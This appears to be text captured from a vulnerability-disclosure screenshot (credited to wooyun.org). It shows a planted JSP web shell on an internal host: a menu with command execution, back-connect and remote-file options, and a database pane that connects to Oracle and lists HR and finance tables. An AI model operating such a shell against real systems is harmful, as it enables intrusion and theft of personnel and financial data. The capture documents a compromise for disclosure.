 10.1.67.23/notice/app2.jsp
10.1.67.23 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Ma
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID:
Run SQL query/queries on database :
select * from HRMRESOURCE
Query
Query#0 : select table_name from user_tables
TABLE_NAME
VARCHAR2
FNABUDGETINFODETAIL
FNABUDGETCHECKDETAIL
HRMAWARDTYPE
HRMAWARDINFO
CRM_SELLTIMESPAN
HRMCAREERINVITESTEP
HRMINTERVIEW
HRMINTERVIEWASSESS
HRMINTERVIEWRESULT
TB_SUBDEPTLINELOCATION
TB_DEPARTLOCATION
FNAACCOUNTLOG
FNALOANLOG
HRMSCHEDULEMAINTANCE
www.wooyun.org